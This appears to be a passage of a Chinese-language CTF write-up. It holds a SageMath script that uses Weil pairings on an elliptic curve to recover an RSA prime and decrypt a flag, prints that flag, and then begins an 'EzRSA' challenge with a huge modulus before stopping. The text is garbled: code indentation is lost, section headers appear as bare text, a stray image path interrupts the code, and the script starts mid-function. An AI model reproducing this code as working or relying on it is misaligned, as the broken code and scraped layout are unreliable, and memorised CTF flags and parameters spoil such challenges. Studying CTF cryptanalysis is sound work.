# 先粗暴丢弃明显有害的行

lines = []

for ln in text.splitlines():

s = ln.strip()

if not s:

continue

if s.startswith("#") or s.startswith("//"):

continue

if "F.<" in s or "K.<" in s:

continue

if "load(" in s or "sage_eval" in s:

continue

lines.append(s)

# 将 ^ 换成 (注意只处理赋值右侧)

cleaned = "\n".join(lines)

cleaned = re.sub(r"\^", "", cleaned)

# 只保留我们关心的变量的赋值(支持跨多行括号)

want = ["gift", "P", "Q", "n", "c", "e"]

pattern = r"(?m)^\s*({})\s*=\s*".format("|".join(want))

pieces = []

i0 = 0

while True:

m = re.search(pattern, cleaned[i0:])

if not m:

break

var = m.group(1)

start = i0 + m.start()

# 向后找到此赋值的“语句块结尾”:简单以“下一次想要变量出现前”为界

m2 = re.search(pattern, cleaned[start+1:])

end = len(cleaned) if not m2 else start+1 + m2.start()

chunk = cleaned[start:end].strip()

# 尝试把这一块截成形如 var = <expr> 的单条语句

# 若尾部多余内容(下一个变量名)也会被后续循环重复抓到,这里无所谓

# 统一在行末加分号,避免换行的影响

# 允许 '['、'(' 跨行

pieces.append(chunk)

i0 = end

# 逐条尝试 eval

parsed = {}

safe_env = {

"Integer": Integer, "ZZ": ZZ, "GF": GF, "vector": vector, "matrix": Matrix,

"F": F, "K": F, "i": i, # 让文件中 F/K/i 可用

# 常用函数/常量

"E": EllipticCurve,

}

def try_eval_one(lhs, rhs):

# 去掉末尾多余分号/逗号

rhs = rhs.strip()

rhs = re.sub(r";+\s*$", "", rhs)

# 部分 dump 会把点写成 P = (x, y) 或 P = [x, y];我们统一成 tuple

# 但 gift 是 list of pairs of pairs,我们直接 eval 即可

return eval(rhs, {}, safe_env)

# 将拼块按变量名分类,优先使用最后一次出现(防止前面半成品)

last_stmt = {k: None for k in want}

for block in pieces:

mm = re.match(r"\s*([A-Za-z_]\w*)\s*=\s*(.*)\Z", block, flags=re.S)

if not mm:

continue

name, rhs = mm.group(1), mm.group(2)

if name in last_stmt:

last_stmt[name] = rhs

for name in want:

if last_stmt[name] is not None:

try:

parsed[name] = try_eval_one(name, last_stmt[name])

except Exception:

# 忽略坏块,继续

pass

return parsed

def load_params(F, i):

# 优先 task.sage,再尝试 output.txt

for fname in ("task.sage", "output.txt"):

if not os.path.exists(fname):

continue

try:

with open(fname, "r", encoding="utf-8", errors="ignore") as f:

text = f.read()

got = sanitize_and_pull_vars(text, F, i)

need_keys = ["P", "Q", "gift", "n", "c"]

if all(k in got for k in need_keys):

e = got.get("e", 65537)

return got["P"], got["Q"], got["gift"], Integer(got["n"]), Integer(got["c"]), Integer(e)

except Exception:

continue

raise RuntimeError("无法从 task.sage / output.txt 中稳定提取 P/Q/gift/n/c,请检查文件是否完整。")

===== 1) 椭圆域与曲线 =====

a = 58

r = 677

p = generate_prime_component(a, r)

if not is_prime(p):

raise RuntimeError("计算得到的 p 不是素数,请核对 a/r。")

F_{p^2},i^2 = -1

F = GF(p**2, modulus=[1,0,1], names=('i',))

i = F.gen()

E = EllipticCurve(F, [0, 1]) # y^2 = x^3 + x

===== 2) 读取参数 =====

P_in, Q_in, gift, n, c, e = load_params(F, i)

P = E(P_in[0], P_in[1])

Q = E(Q_in[0], Q_in[1])



print(f"[+] p bits = {Integer(p).nbits()}, n bits = {Integer(n).nbits()}")

===== 3) 构造 256 项配对查找表 =====

m = p + 1

wPQ = P.weil_pairing(Q, m)

g = wPQ ** (Integer(2)**a)

ws_map = {}

val = F(1)

for x in range(256):

ws_map[val] = x

val *= g

===== 4) 反向解析 gift -> 还原 RSA p_rsa =====

p_rsa = Integer(0)

for (Pi, Qi) in reversed(gift):

x1, y1 = Pi

x2, y2 = Qi

M = Matrix(F, [[x1, 1], [x2, 1]])

bvec = vector(F, [y1**2 - x1**3, y2**2 - x2**3])

a_coeff, b_coeff = M.solve_right(bvec)

Etmp = EllipticCurve(F, [a_coeff, b_coeff])

w0 = Etmp(x1, y1).weil_pairing(Etmp(x2, y2), m)

if w0 not in ws_map:

# 可选:降到 <g> 子群再匹配(一般不需要)

# cand = w0 ** Integer((m) // (2**a))

# if cand not in ws_map: ...

raise RuntimeError("gift 中某个配对值未命中 0..255 查找表,可能是文件内容损坏。")

idx = ws_map[w0]

p_rsa = p_rsa * 256 + idx

print(f"[+] recovered p_rsa bits = {Integer(p_rsa).nbits()}")

if n % p_rsa != 0:

raise RuntimeError("n % p_rsa != 0,gift/P/Q 可能不一致或被截断。")

q_rsa = n // p_rsa

phi = (p_rsa - 1) * (q_rsa - 1)

d = inverse_mod(e, phi)

m_plain = pow(c, d, n)

pt = to_bytes(int(m_plain))

print("[+] plaintext (hex):", pt.hex())

try:

print("[+] plaintext (utf-8):", pt.decode())

except:

pass

FLAG

flag{Slmple_IsOgeNy_7rlck_tO Recov3r _Fla9}

EzRSA

https://eprint.iacr.org/2015/399.pdf #参考第四章复现

from hashlib import md5

import gmpy2

N = 26268730376437465619747694229815132112356009401457332980851056512039125223572256698349771745578453140493876212463576489209738411249084508080478694026253629200996310338757187318441202469686076039890134185431684441359243354704263064234240086825746163991079770608706318080187838346308275952776624452743607846880304450313206803189691667577029544109916752102320546913500125755585846121732050365905475657534212726256756746039084912189272366784040969231066445117215657215829849656693063578208088202426535503487910218578492518434196569870719493059385839261089380130480423821295066603358207028054043048125741423807188147987085832743445123553073152696727751125483576028512717206368045536417759527251023868141937939623844579653265851402580124683575024614189972285427565432873667120809809043257322812206538513607106896678013661889538006697792498773324430892036328479787592534603420393976859097111766115664536568600174661408966752810147765359457299675138286153249230507380279571265200903508341525000206063239474522535928604338905222350260169289987224801122613022899426132977730753999469774641969032858199815868818963668340622385018741897864273298666009308437596214984923449367723130426774344499084593948724110357417583619849807298721126592058616230830739923131253986476938002577678368880848114129110989465464525451588180478130971014371659044272104534650272521051999317149337405085502453976751315249127755982158564239606404377644596597916428577964249191182550655100126397207382479785807769424298675817417202125439722840236522143567234109720595039177912180946167844145145903053062114120024450001549985690733165572603974924291425391827069759568973804368183217329386829017904072163434847612578457084566644983269349460906787391624411018874985536773349629525733271396150024651088458868183570715252393978334078259541510939794631562766759031076066630999542704510541875380695974071628728467682964669191679057082188294556198855917314356463397599216270560261680203491880473615502472508618629238106552179639568812738473568557482998886277688215476836352447353937481882890838429982421630884888267136652341224220780956011226957090375553428888051723807702966880440485095787348825341960819628412617547753764977685524434688104767988306912220357449493316403810421567472248027083930799206008910755717352981722691562403900242544296260465325152366279356230294815796383473451199061019925049266901127948325702217456132024510281669728389479259951950009632805507649555078475462636245912447897338485339361243336691287180230241498175448961649021853461784719789202507890101502418690542468570646825884412246066476750750104515835968734860695742617626070776662307963466819038439069135450264885741115546144585815024686649765409440455489267865855759824581932707401571794335252835671929571685738615933133742296415149268704115519657377517910785790131444576985774422099124144361127054358743772590686958530315363753141384374631749040606501036616821675570665564897789309634837411217872016423620270432514590026611850860899431110920331575996682892486718751753329429397291057795906314787474395234029439341557145356008962111882982493638543079336151257635698798826149312607943707824855095359539267609619859964424598977106189931195593288055198093677980192828210109587692714726223930349505969990459710293312241184671267761345938125134848825717171463676332490368570557720234138303545271377655468806733458967997301816597747759390671689364331199985780493987915574302754731476822099011220963534493964175920189045489460504200054285675221421209675536315239347795412292515897003217941345905795303812527611398398429916043061723142131424775003143363840374210197590113105260631397003977773366806004198195398537396128059080923235451334338434400750703115178457974961157750373476398954289133395790156341284359278707357520510422633064468187584487008503026968172934030699387867465696766862569312654684533684303031244928266408492941941244997901137830872983613232343127780801243315298207427751307619428229414363458947747288271449491767546867298856653260773159610360224613235991580321437741548913137614717194351831492020374319422093978820089700261656645495985705865401897338354798682700954839093849713504951477113008365892440725328121665379685713727905912708383499947115588761662531602760132422900714327570021014455278868767465209977551645140369462295892862251367715720188079811263438287919259755214448402646388416244265800505983438313466616412699289739491972688127128151421826318565894513663885965421660206593927969036793202534737654646431844581393135442269067187006986125741071917437311269744311613508289452393879034633751210376456355009205791647800980592544046945566530573332333321953011523780913018355524646605933781924809922753990747195004993722326824912663519980020508596584468300360450920906680161341779221555395151128528762192454008519639980623498448660790190943147387072342753752258207452332024701564787345572234397512649357937747606540294797175867534887896234712556710287966713901102069147078145870385487796708451939327851936633752084539904370996753643289751256359315978157570395480111786935447912726674715455027459955662324899041526446592999574864650790610624452536617736835492738717140777527036142858959329494881125645462892493970727880915296495492719020874791489815100467660208951985486766976266011079822769510014341971693464723492339127722726260240375306279822244976625314393042993182733859006230742102847137470693059124451847878821754281181150561618727855166734455162808466033826702227043981332351991220286743979688362019835681369871464388154824903764019173547117591898593116467437952904384814151897572546824244697918118299372853683682439088746388045606171605938674028868322111415426248609640571042495282284522330249075172410235361701395474364146423418082851585079259596240879580953786684229355365085076615777644309135400272659390696452606474835790751095016675694874866364760497773488851305804997049662673607383972000177408022308339550082661473881288653613678584592276922801136987665880064592665238913981253224937112908480948773156318930066433227798713896489102152849338163663018603965327451541199350005497313097394981884284740414153911525798046421306201624190140497600259295356240000889224688810688976605709933478701227204805482021607809326806663896297487984432144565816235155507852867084358250687487269496647144666868049719329114633162208483735412195857890232245418653397663260299559847445485920258356412470576765657024312674096870267244449031865855117926994438443479605347948353000280991355145554728470451229822994612500160507448146914640072507303849490985724473892450219780438062303667919412094028517230712311216865744211400778981648344097100174798550082946887853553744930467375949677757133145402123822271760442504743240320986729674199977021408800154617702354584818213561456498632961133202398232400847028373528941108702241306671342139095275814689651772815332597479142067501638060124672330412834070963720523146195354753630708753552682099768490683368112166861167480557730850528546048925378286533872517935172065574657392138466035732387098355693684587548682315649256155921045060609700877031573641474900479758323472842438877531577021415291065825746528933276943698006660477139048779109872537924237713891659642820457973915911774120388120406360349039744503359898648496327658068085187457062814475272790214077271976938516096527739165888967203329287513690271761287559886582180616209546478888556634007341476437844179100907022513203931907596042238669749110166957748553642475156655596861689757752565462424465592087074332555715551156508659136729828495016479506658523293348740700405214150793916538101344404161562230936257189290225547126573749903406340835051866528275431627106512779566335730654251014821208692459941259439948366899262462878437496298936552185326347601711530381525889661562675431465213001994117084625238603138947159990388278722094274771390728784438369886205613535869837678969405601165615844382064367219553243823514091938527264957547072809630123147314507929007784157134836033089059171102323474738785684525250435435150294976377314225506137552678030888147264458545918377645291261901032558450360359903443858117957529065299005765683321724848326090104609284579372664272455751399690009426402821557029298511862711771514926860331575554345660041727646558030456665532659360111242817815396764594268500809031408572641344140227229003073686364414876686822421898327136247111030236719406931645485677998844624223032593210726220921644004848363527624993148525276728426145746978167419602845199170761263244848281658165672745488939281349615820944201036598476686213416883476826780532162792291554697338781532791763097166812386287377492244024376682594422064440100453967728721682980263190495239168175165630645693499492801193127172576715209045024082171970584379503316089845171467612073818749723806436012508222961650694837923502984362623053237844681005042814345697652266309601288117370577400490893536123099271955787372061754344810436290944590299838952898372547902198833073466674685054486949222184002754524596346420778716465214194899342559141180499516094504767281920731408858238386922144441311250210995489330487753747349844818629375420370363593538295680714396052116184577080800337897816121339286573664185519761386416238386551347788576830532552719050820816286249220267624098123542416145663775433437264493795517305255524051943788861458145331007260212376271435292965755541735074675999753547060912133490761128162690063812471085221580018410929746671259781353582357352984444593101640253384107811453636203377515633221776607461282332927336510180483288484511361556178526998411458803441315330924508449076143329906947618349395526556712567685643569237236515531174454422759132956640842947641212620221282024728807115468753505435671822083109822452320579632305672070881186155388879930167683258697964221360190924675499101771358748799775259614090745876294868705700407668453025948611706471064599704425259331230241178279141921313909751460765115840407849789205578971916503478590920808580311601817592012955689558856158443979594088618121483241698338395199868867818117729673670110271068668149674791421626209839577419788512720491696033134898027936068978893237450051184740987991533375363545315672453884232901353891746884505129931585292668926507386274878178257644984603172614981440551259981094932199823883956929945556941283260620680214858306890634759716282763881188890465044625602302367309431761096785628609220162660529350818503334992980499210798965087727307876433613834915771671777929622281032835325355335273673161178630545557088511390234237282428579432176102385950441317973440728284467784011112830776317668105415607701351800727810290801117259611178340522477720092188403214413488758395503100352332182171379424472931447207051060698417135749028103008212120682294503730632570241168387060967446047751029601460904635978177877336380851964258581301925268757312720579870577997631544137530211301610096753698096512983769700072645544781232457557239527562128568139324241652816508958498977486782831393309371120230015141509072490142179261284969365433725698583594217329390276446980861830739027981139941628975124249747787901513997505252208846312425524882460949294973499625687472493764166731435469365723376001102783928161811480868962363770419770889894347860462982058312259528217764670671305187022716877815193143453561694160243975770492551663593593443350204687530826640746449449278019538553104601391185098185776108661045437660669694553596281949836654554092835182576591952758136288286995200802506293507757980181654831833667748682246102943679813455116941036534282833543027452737212200683302204683465404574841733634206039164507443004970860205297714116686553680268537451382918517605916982599531591684616218512866344590941373653702944695477424120572617618147526425244049729633465945390206824474025703948047587043253963059027927441691806516067351365146141627697771075541069150425196153974816230431080587202237329961013163646896052376591337713630304203652874125024731236813007535299449732164344556761546053502200918590898800241563073677014619706386585073153219713482270312469872378376840802791455356646486279152963620782112046605626211198642681886740239430549936405529380478441477997565259142652848260899511385363651025354218932054743650978831849252486182652900390218005463052725562009208033248772329441413152791173772102985654545951827180005859591822222486565373199219428916306827357708653107633292925172926488891184334177884813268460887813013862909707159682496246300393024271797321856716743898242343178436159601349386528208103484445753245988360341482059284898261228562427827179518818607884979953382898767875298182971640774489640240362063650935587409723940699742945020969181897373226032629265647935229746364374171513200284122158943787781893533127334564456207515425349208911624357353913419038555341782461054934321241652682177980855176166209840822178094698007561949086673517619671033340837786877225141213577482525619720887767914871033510236921170150375150025392032350938435713218649520585535856155150716422381445314538676128635374945244543476155957725486886318983649464753588101156137184823587728815052616231279458399731527058745540064410091760553269030950465571034390674661169022298795531761770546198443276449437671110482216612912917496000884059121678742519651740963461710436653483815865209044270549639936162121860341446718199395211044598987336490468595949586711120480801955214788463367872026501075077382713342146738126578251035913916813719015486088470555924226881472390493376490920792374764490796494531815822458275576318814964068173057519432217953088391279502364777345111567887601151504869702569951559880457927181196887856880984182290561674058320701519009387373309204529033462002994660248439606695311777674570214294669319627897000115427904679656506571418163027273833874885701812415540241591577640857497044057454620651336808468429798240193688055483855399714408894124226509023363368599514465383607259978851284693259685556720806131711982035120707451797836645767838890462685989908567417936218968054738534250770225532227204659039560915720269069975091782702645136116880907458897982267891979035179540286942347901558178628437076313535123062102810341782535031762852737620817043210096143497113208739411132854440392107413357429404737947617692641158586991794905733642148587006816199925458056373897608025218411882905185260344848701342189635333380900693337563788099651787702338289557920208980483752726900532750575723517959085043168472760962975239557725534523020086103166137161830902390727501144981463143342044429296206997453214366375695341514797278287796010516652970897986887212819202742985902708944764491026273253532666695841046800394282643201186304384666333970622603959189870225181854819457404324531648163965683972320731141246961469429190548181882429705941113700043212672141574939785992580223691622661892771632423260552855284763572368158458817247819414183368979224674444262854770961832986012681754767749649131887949948182755512070706753323999290699478180515682093846355995251902100550045165245995716825370048723677365657310184683611488680725269298336309470613932226642781636023198425789423841762292132580020200548478024562571460051649486492208072679139790992598281357481722620146529503487916303012137956307145916656908149164069157421536526945558088970362713103544952663801831490892624629663388576093172288768727480730117360749026051213422825481436984622872027957622802881998289294858117620850597169863407565908085891827160523827228861449906511672712687798072276616209408279108903529092446738344029192227822261091404909563055938531731952379856604084448736630425583962516541037809046942108643685542167716391345796719233917243664417490640275180114361152887688695387116831046569121934418489161192345452561003802517903198173626512069273139017197474071225031614974536217360305826526631449714790218019028273651639333695539877614929770850526514361683239071812634157510773076283718150675723655958654439908002919881317130084674380107425845914418532950347141256510218636539230903173475407415868058389840827813415945911834366998179275208835499022868620189268729657237291163016456416698569179461772471582550187283407312581943105701525900615166285925279405551238194492457890469111262929975054714075425172740793205706465085879993260283654930968510214957890529594432246165140287325400548578330226693452716154447055333409420736028672949604697955659002072625211328387435132767262972138671688339160530977898984030191510660745084348809760011800862197873625007599226307416619328705092886689783290349825862396169037919367881086095739872817074970775054819180825867602808450175899528067253998989521681477390505040422756358788465027564825235405310681468392831888439296942109988315427821656795237826753350249650760694098487578946390365452318013291537165872128480771302652138078464542465675922776523659957722696704338944564128885834044659223483893135127777794983838488647844810605259415930450890700327424788276594538224967829273733136830117828330850001331568585996879856915007447310559343627261706677635643143221752631669425431324537185715707320664404757885487211353196233186958314487418528214723637541326019246268894832286869262502979352169436266854947280279850235495552062971550556261262890120778509317272869787240051005464034631532001802281701291209130727171155097176519945874434533283010709668738749320856375769028351431526108385832788310997627221371943649313352550105468848023756920396154250423119182102931669524200926694138703801827726222690604614455114556007898262464396262869364955833361288991814389888077050920701104863853619622426401382993437147044146312017902843717666468213583471371403064971423211357246597325730271552146340179762185661886529871646572468740673836192436924967870944973349231058368028668218111043677383548322117807451829234204970520956198028612916749022656355887047432029688803435520383706252674897436715272219014551433599337923316588982976281369937884520986531642841599919715793887008730728390918739141229606267751199865526232052967959274148784642919589340709953169392153313072090558379551733305593247706662674411352235726017916269728079198195516563525715631980357566329452119317832957961296283596644412369332236972357841403603217848852880488374846537300061620516942009383806623434093521085260096527576085250129169931958684207544247192660006008119019680444014321321307689462199132904242101483034958204347680363259705148373969741699512136724661110151188254174606281883535237496201675018033660202023981008459234724517747754813894117151014350189415407019934033745906011147500819574507613709083019710686971577863043139467447511788755411139283882782003483953487858271249100901649427600761161333894270589433935190895826974039745853215060600363965879415489383380349647204440436130879238371536140079294093839357093145842418501517913907035477642009129709054641875516301104675337652308229648804386178667091673058432735588681370281875971814107148356447944706195573686815001578151579204764951226512032235092379265977379065745115151885861391712649146476957912581501713335561972509401830637833353583756386909168410404778110974405006766520015500396153252273055422275092851861731706125531609929589216343641144691675744754477864317330128729630393153598036712031835719341366067604854006823002500883830201379830114400732117545906152799577069533509398393730502302088087131041979364259409706445799469236806240508575166111810575086808331021820390997928092710002203577910115806835748238585289431775800418885349659840615223003990157117435317604583812651302908505638081309079966536078233814825948581195996449429600799065454874789223538833588895032059950709469202817897930596373566189890639372785803950978183259490126958365637439624959208978989276756893395107714189149069946813965533001128452413562324348558203653241390259654739039177382141547831053503274143412986008163191228902834134481228867406031393349600821019485650849176577205468357534734667860665346959028248446057090312825090905055987845940863629569600368248618441631677693493131816152521202437149145970705133060414491789643908378439794456273405167037802584897627314636958764199732522028014985549977878644005596487603161428760911120282559697699074700831193931912737792672757615184230785006445513407382408993189454627239629995948319113727444357372807167292988626885155569861601829480303209459321507423899995015597377169119266019418139998339000473055199294901368595705537095584227139997656960329273843412613800000146943536806501231355463765569795920845356231845997178897549638486331352817549636775267568450697295715856879782878555237769619533821423255481001966308527703041568229153779890174041381264539799689884810027504938700019317660609222307432597171453771763289626015262975431738587411799512607861364366512105781665601210751871155247032148912360467953663873685963690241636669210532696270286363916635403027325824575362277853609183758744479644933443297307935784673777916643214601983916559074004383581444364464405096563876743201889115051358110019375535639828440327756225146335257994239915707038775675003859339847839074989594395893353566106249667186582775959266478918173110774873592687184336313319923042917870061653170734294432118199307322272447355150340986607114693652595381992494464252520611782883904293897011820906668241095009459980759719325648600164455080962551024118202694836502886709189027805853726585752797647197981573431396920320156402388526672533244168187820565859116379086361021381717289467515815009352864193062263528122360195244670999204016435821119406299249665294806291226907051920643735637419416631553026620007042336782487803594946162620769502455638884309345914157662819631312682829626614966594958013933760263954380582017426692156203093676116965062560303101112273440424362547415557775006875073246367198164457597164151200427232643290688485411158551150737882124021806422199588823335158654150528451096263490745703732479613003788664718283950799672207754912185437733169653586104561619299944093008499123681427466486476765947252814186824599614890802807396024361451726796355681025491505433680404544004794429716846529375907269853726353766896709842163415558700613002647604695065114477178780856241743521264421029544283601243369414306557588346275694269572409019949126248079981520652202420458179892353868012111135920976391079894895959215203178961445608695331179984113804548172572078292768729433577298816343134075498356090025520509862396314010257587761751349297340561641056336945553035264241216160096525899480752820545415568153241512025381970125735911667702284767307038945275111530821707144234582345351362591692497046357568129979748131529678140064668442625538112968565678769829608751409285739790766356728061312793984044713359134399816879667846783941897707753410114901469305134248140247104397620540650699929937822578413326526246113186771241467261635957907819397404184017632961255710064019828970355140502573698519794519773931576105421102485004484700164259774030723069579772332860189257977239565201020296564605742243298590538677590111380205348787992005803199929594807818623408367970091533728610717396658588674798341319434372471567880898652266175410036825557689983652185628374693082165501872984190642560546547911956223641410205570979184643013445493814759132505072231637442081022283538972750806800578663959639323187957014010648049984208200000695372956193099198076673416239436992340811010238924198351177345447303287249941423047311784051386940539319669569008121487286924899367933053970629389926799361839625300975332142790086397121383230032961227041100489291299896918925681481944180332339207227632276974721100900098794682473014627887527789878887034331603772785552807602947901768605041937213945936512085879914102410902780477772705820112406561652132444451305651370825156285124830026192196953969891187654694959439756247993440803164405503650583851336014214019217903013465646481165039298695425053257514372261733338720361968903096034371382579150076966684732747805253628534221003826674333368902836370219770497343300225162994277260477932362647695814406768173435292989627053708708270034258593267298081804227331015190429509456942656790353364883174961751364780795913270521809805561628111538077513354923426081921983601953714372783550480333637266616472664433974982846041797696038096575827525640636754886211560240053436728877708023733991738082782779145166062589281712212378046798204901760234374226224553308563786497635564520459795320829062452501528980254897383196310726070284949248292320442615150733912747516985105842855364799727567489858403410216808567429124763699453995444276024161534306179515114527337187572682407669347508144590226656432039053358608550043410338978434651898295365114880930674459470583710773765423569265921271336071858392328088353239170666180638467711135356819065433508322517818101306945590685812227071095394601617766523755716634739391726842420093076894654402700574940716749556212832560557015364847382166932668568271924894467820612252102755837430046810004735384211928909226326816168652048329545725230336815217773744078563789878293128680056178918277222738034350798405306016932338451826503034574922457389668924932181992984715977619300751329703272040030294851034825511739644954561715167187954265480648539755743705310215389294144334063902668009367868660108920048239267335617535695611992957576420445876584931676010480834197091819145628998412798685164740650513965318838538145046060489690319355524767677559866138242015561455888377036675226116686652626831821466647554343142232683328673093779247665026001722782567352997021650935357048899620245407179893512722524464857089300579338688775756123548658394000446137821450002022824368713312600320223674918406272813473680851525537809368760836905386591049319379616382522058774356259868475958198282733802346635397974610128754902023410484545920615770586577426297091058454065841109157426186005921525202486409278096434316319197097927599931482545537528725579600061695960482343786405158908882646469769731424490965739327065936612490268553969484510433550725856207800149185831824889960041976956414820594383035853826548487740710579540311874419199808667036775048856504705338369795383120805522436963316946998445413445574690157259435477654515344475167716491279956774504613386141453498635080857056229797930420489055098171323953637092311528701315377654042400946305502473338248567942418391025905311541060992763619315675323895023110627343948462962610428314741344285270833280321170087341572732013736486279160694440422625555545750698788315875426229379216889642057290895539215304869471420814815615040391576573197525857190572942622141047508912236164621654692087874534081942405151439498361400893904853825593515159614891717327137699655121612370934863565686105333150813741438500916523725731493593752820276045048567240064144817555104931064884448863099849344768094244603273905923257746860706175290656411995757082552573112302048424213041232600194930231846630961189772949484444602919461430315488663253843807702283061847512801999100263288679274626420013427386134101386685007310538700191195012105527522404195293034325295299575974424211328649516742415918970450800444933928195445477043980228127556553477675941070986384575652862793786894579610493737808542743858774208341448500798404000928179105413368964309111903071813971406466744811695034707523174980135284519789767384884130334338085601232986833565737142531386496658317879812273773239446052836328353181665808763848557229852905830458200395482642090941791973826579498762134998095108542413106129278360565968309683522472638908618910207333623878686476130373618031374938560664880624529856058326089480679730766051739533623519602815285496418824301275568423659315079292790270624709273553734649561960910545933157813649279892245125366187981579965413636259587219122680442837321345171627529828543285871433948336258544243011040113664544591296441682524140476198104310924485005957082690171571691374524807396777928500568484990877437707845153315986463618338857244091489141093514141239006408120506865059481440633133853851368875373946883138734471526865985970818227034358822619807526740333156338454863850443121835395429352267967998123869614687266581823767555633758420106058308687711669935563238531737402733162135930092904839692069315665825405914775773654154189987336924290506992541501553535434024435998863379460252620772695502130855286221681732796190145149376206763806400519680052504203862869479227887931956091389783875723719920420192560428544153759269698702391198382178016690832206447864794184477653761171257605724645179327545267626296322477280150874192367918549031860789302930405038552724777723533564540907193431334193365475139093087328761444381965283389835571032006252673972232041600109427512008643036034271405315792798313316181110967848046520905253616123988380651759565176162463661400883611874747708559018468695116717293278288619363618809289516479485311469534787983555143379228460503863514516012448397608689036110147099907608133605847813321806214426982999949028638719823019764522414979012839966911114369621168286988224169668992471018603188781301417108065854273557759907201388730171040141292784835349539266195186224628234116979514669343432970085548619344365098512075004557545780815146228113209382268609004854799964100310918693015721358303098934925887911515793856513123367011050520762903952861738760090342474507189272364270072010318507915487805629010470331462322221005680859437286599036778831328856717958603667590378309139679352745851530687338491145729481830307031562811075871601533575655286092239140815774319065844386878920784726460459598487610949247016199798193849398002466166085942859692638008715212317888019042108688496539654629622307302759392201963602431096776944618918271074064133723834554680028732013972041300265835678421320258519223437151757488289189812784530865854046277565206674189886507550678128137427749867571397584134358452791893931001696780679873329396265644048397722776562114450853683064451754730002931071994534950247401177666179759483417010116471561676091387622254184808716390025927664334902644340671806488264353597827421864636969291178244412728854764421373495751953368223308739794914155345397506972735024525152905162937857356141260765192710619179843046342832712134263210860160398709459085989459558726225735848911508919622596452262170849474712710073794219741740005477051639579741235962114348856319457727378367321925125685068923264629958598640594382534666383194515675200426948195736296207673944820015115729443481703708599045825213715358337806211762923339865848352903614067392237468615867058674426680548685810240591222173947208512140037972647094423996335557005598466116893718169396609836706031809704254061552637114936336142860632152712331586569337111258165598082577749929515820869993421620910428020058902659000837123739537169532325611059609029095771334858252536833244044267473192456277100823487833208198429382615278025812479002652786195588687613500918378429421214009435770280996327198476175817526940408115717651860166126807422811306215456474642844753079546672363637498058375290331578169776969592649177428959130250601219917441922452518254848783355818792085151859306472667084089661487301734458056072912151560276940757257567197772039369028650633370632953560441907851823804363809163761200769675160911613907404907464404803598102118378976095675128688360588301632597938699302187857064044466678558736363736354911980150109610372452684691487971195607120177898731580642463770950644206787378859660870591155202614762084444135120520856264929899782869941169921124656983428787165917601280007447921180712296575505731951869940073380025712686237949495019200955263145822214473244246236449731933738704774979287099791308191242676531146018553789522300238608309961234057101077983471483532490037956851242880492395362108641516499681057474110243017339435201765942068486811556495178965763182189748023649292142190399962836741228644317983261807212138894887336595152119026776257946627881572792588395295934992056083119254434110907341992892615561772775813549595024257573687979747393769407694634961065933553642900477703978599903482125453572778955154668014272049785708404415397404080120014218427867089468810631870189501250026369466783045258968033698236834896509495337075936951655377457275667375609306726368248691391343021198023858257556659624170746742377319005930280488207807484572173937491820990996794944055430939279999047731029643557367515393450656316257537484721676002469486765207618557799509296922213332192866588930053312822254506469961805277302781035056430456637878696730498988787223486038789139758924488407852139354670733057046105835261668062638461658525137792111608842999027755713367356662516234817689532422829370948240065594911456361196923276271414934897605310397447528111394828914064782709598933894585323981634603671795965247676016050082758505413015008528163690738191695264978685421035455547086593696444832158515975953538181413841645315353190965016736372200205374300889747410297796921011721399050632367764933687565152710791656501076292830057401549663240478394941963838441989281695665320208646913084244027507721475574799864835650920340709792033238115827630101575332819117631545277938523262851695478968110277363268626378095811073415284434385721508625588211901656123852828330814396770536404166210792182454233870839248804864826722441489074050974742961616987730603594204222907479813241937435762238352268054335738078980217781971636545477812605467494033530460641938053835802911307902918248160490867386709640413099776952266420526876079952673645097794987745581794676520227523789268264088135232035417752255053569716203342672986917900968141033976843395257312690915937521365079683588544883610019546085527811724439662550662148313960337938377907900176909416446092818519724899101717162459033832677786885221851727468849096473108506762486366257718792778969151450661099567110361485928897367929576686641057870914571942582034568995075797637601281149183169599212712487400417681952834677473086986051241850931515474550926385080823855169752461147798999261044207001791057914711859601363114867720380455204737807930412324925286315696566572551003896053727398259856384708763573724944475279173268890034966502877334114044801259248808907389737045045649563432736147319486821763978083155977762977837969732409837732986123200313174282614212911239528013286956839797773071981729177920646500378628007335193520194048806147441574128368171640347363173937015926125135079854046722071874294433958352821324377652753953244096357061266588182862318908346934052596866088255305447635342192023760607747495538426158450717060048163912214697991513252194059139157489080916665742446622187217186277637533164356760935541622096138026463560133181068834242872723573717396200586262513342625958009995858819709881531334770803814046632256016071189781897899571328806559321372175674339476445847858880611098071788051752681080624684638820200333738279786487872774317802438578233658386112353270682202543648776318580074530161446760550121928254686888858364255344244917484771877607268030199948325915983879592642850747686873742438277613577491669638644811876637284135275569132965146206120403377842930398278265042758803098169554520860052497583730914291361772196788876954941987071823213461390789885773216720926383417565489621745280323825279297350297751892262594283310853472735692962178906682374591854176197456718689023233224923002638484884446990564054493883591365687688789538821526733619968742727653164157319946145524969268409375692245573049561736480574029295539479656937713487405935333166014021085009764107220432525196097382760410059245783574332714787690702911249718999261819083416681480765773058537907927923404250658721026208365562341160007110816721772968303893474018825990133202824186027941358954441836563419263354384572477588049283762943876952595785676086094985160377829853748976852110043101469914498044486229795881438289791007328963241470193864134868704791421016900779461578813802776346167286810929729522095064147938535301544824414908372885872354571221314352005218513565406405614020713355128020850286989272322391337595804501939050692320858087425049959191492072785512083829716709097037396040549395006774223913903931214616761346885012619706414210887060806537576638042416638070498076991717888859223011112094175746406930301113055010308461734727355248478508217286135472315441400986095134246568423059733313661889766778708169916782695687261332248925854657968899158747271729946063410715273093749317366023741353285087315449824295777924249534620958631387244610341601736062587218102410512731401289

e1 = 65537